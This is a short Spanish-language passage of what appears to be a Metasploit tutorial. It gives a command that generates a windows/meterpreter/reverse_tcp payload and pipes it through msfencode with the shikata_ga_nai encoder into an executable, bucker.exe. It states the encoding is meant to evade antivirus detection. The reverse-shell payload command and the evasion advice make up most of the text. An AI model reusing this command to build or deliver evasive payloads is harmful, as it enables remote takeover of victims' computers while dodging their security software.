 Este comando creará el Payload, pero tiene que ser codificado con el fin de evitar
la detección de los antivirus, para tal caso se puede hacer usando la opción
msfencode, para hacer esto, necesitamos usar barra vertical ("|")
 Su instrucción seria
 windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=1337 R| msfencode
–e x86/shikata_ga_nai –t exe >> bucker.exe
 Nota:
 -e se usa para especificar el tipo de codificación necesario, en este caso se esta
usando la codificación shikata_ga_nai (Shikata ga nai es una técnica de
codificación que permite evadir más del 50% de antivirus del mercado) y -t para
el tipo de extensión del archivo (exe).
 